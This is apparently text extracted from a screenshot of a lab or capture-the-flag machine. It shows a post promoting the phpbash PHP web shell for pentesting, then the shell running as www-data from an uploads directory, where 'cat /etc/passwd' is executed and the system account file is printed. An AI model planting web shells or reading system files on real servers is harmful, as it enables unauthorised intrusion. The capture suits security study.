 phpbash
DEVELOPMENT • DECEMBER 4, 2017
phpbash helps a lot with pentesting. I have tested it on multiple different servers
and it was very useful. I actually developed it on this exact server!
https://github.com/Arrexel/phpbash
Mozilla Firefox
http://10.10...hpbash3.php
10.10.10.27/uploads/phpbash.php
Search
www-data:/var/www/html/uploads# pwd
/var/www/html/uploads
www-data:/var/www/html/uploads# cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false